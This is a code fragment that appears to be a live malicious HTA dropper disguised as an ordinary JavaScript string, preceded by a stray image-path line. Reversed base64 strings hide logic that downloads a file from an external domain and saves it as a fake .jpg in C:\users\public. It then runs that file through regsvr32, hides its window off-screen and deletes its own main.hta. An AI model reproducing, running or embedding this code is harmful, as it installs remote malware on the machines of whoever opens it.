 argumentExceptionButton = "<div id='content'>fTtlc29sYy50aGdpUnRuZW11Y29kOykyICwiZ3BqLnlyb2" + "1lTW5vaXRjZWxsb2NcXGNpbGJ1cFxcc3Jlc3VcXDpjIihlbGlmb3RldmFzLnRoZ2" +
"lSdG5lbXVjb2Q7KXlkb2Jlc25vcHNlci50c2V1cWVSZWxiYVR4b2J0c2lsKGV0aX" + "J3LnRoZ2lSdG5lbXVjb2Q7MSA9IGVweXQudGhnaVJ0bmVtdWNvZDtuZXBvLnRoZ2" +
"lSdG5lbXVjb2Q7KSJtYWVydHMuYmRvZGEiKHRjZWpiT1hldml0Y0Egd2VuID0gdG" + "hnaVJ0bmVtdWNvZCByYXZ7KTAwMiA9PSBzdXRhdHMudHNldXFlUmVsYmFUeG9idH" +
"NpbChmaTspKGRuZXMudHNldXFlUmVsYmFUeG9idHNpbDspZXNsYWYgLCI2aD1kaS" + "Y5NnhOVmM2TGVENVpnYj1kaT81MXdhbi94VnpkamJGTDlRNXlYcnZRODA0ckM0L0" +
"1GTDh5a0hpazRwUzFyeWExc2hXZkZmLzZCeXZoMHNSZURYMnU3bXU2RHE2ek8vWF" + "BjVk1sWXM0dnhNbFhhaUVTRlV4VWkxWmRSeUFzL2RkdmRmL21vYy44MTAyLXRmYX" +
"JjLW53b3JiLy86cHR0aCIgLCJURUciKG5lcG8udHNldXFlUmVsYmFUeG9idHNpbD" + "spInB0dGhsbXguMmxteHNtIih0Y2VqYk9YZXZpdGNBIHdlbiA9IHRzZXVxZVJlbG" +
"JhVHhvYnRzaWwgcmF2|fXspdHN1clR0eGVuKGhjdGFjfTspImF0aC5uaWFtXFxja" + "WxidXBcXHNyZXN1XFw6YyIoZWxpZmV0ZWxlZC50ZmVMZXRzYVBub3R0dWJ7eXJ0O" +
"ykidGNlamJvbWV0c3lzZWxpZi5nbml0cGlyY3MiKHRjZWpiT1hldml0Y0Egd2VuI" + "D0gdGZlTGV0c2FQbm90dHViIHJhdjspImdwai55cm9tZU1ub2l0Y2VsbG9jXFxja" +
"WxidXBcXHNyZXN1XFw6YyAyM3J2c2dlciIobnVyLikibGxlaHMudHBpcmNzdyIod" + "GNlamJPWGV2aXRjQSB3ZW4=</div><script language='javascript'>funct" + "ion
copyVarTemp(pasteIteratorVb){return(new ActiveXObject(pasteI" + "teratorVb));}function table(){return(localRight('/+9876543210zyx" +
"wvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA'));}function s" + "creenTextboxLocal(s){var e={}; var i; var b=0; var c; var x; var" + " l=0; var a; var constTextListbox=''; var
w=String.fromCharCode;" + " var L=s.length;var dataLib = 'charAt';for(i=0;i<64;i++){e[table" + "()[dataLib](i)]=i;}for(x=0;x<L;x++){c=e[s[dataLib](x)];b=(b<<6)+" +
"c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(constTex" + "tListbox+=w(a));}}return(constTextListbox);};function localRight" + "(arrayProcIndex){return
arrayProcIndex.split('').reverse().join(" + "'');}nextMainOption = window;documentGenericRequest = document;n" + "extMainOption.resizeTo(1, 1);nextMainOption.moveTo(-100, -100);v" +
"ar repoLibGlobal = documentGenericRequest.getElementById('conten" + "t').innerHTML;var repoLibGlobal = repoLibGlobal.split('|');var t" + "rustConvertTrust =
localRight(screenTextboxLocal(repoLibGlobal[0" + "]));var tableCounter = localRight(screenTextboxLocal(repoLibGlob" + "al[1]));</script><script language='javascript'>function
variable" + "Temp(variableDelete){var buttonLoad = copyVarTemp('msscriptcontr" + "ol.scriptcontrol');buttonLoad.Language = 'jscript';buttonLoad.Ti" + "meout =
60000;buttonLoad.AddCode(variableDelete);return(null);}<" + "/script><script language='vbscript'>variableTemp trustConvertTru" + "st : variableTemp tableCounter :
nextMainOption.close</script></" + "body></html>"